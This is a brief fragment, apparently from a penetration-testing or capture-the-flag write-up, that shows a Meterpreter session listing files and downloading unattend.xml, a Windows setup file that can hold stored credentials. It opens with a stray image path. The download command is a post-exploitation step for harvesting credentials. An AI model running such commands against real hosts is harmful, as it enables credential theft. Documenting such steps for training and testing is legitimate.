 100666/rw-rw-rw-  16640     fil   2020-10-27 10:43:04 +0530  setupinfo
100666/rw-rw-rw-  3519      fil   2020-10-29 10:29:18 +0530  unattend.xml
meterpreter > download unattend.xml
[*] Downloading: unattend.xml -> unattend.xml
[*] Downloaded 3.44 KiB of 3.44 KiB (100.0%): unattend.xml -> unattend.xml
[*] download   : unattend.xml -> unattend.xml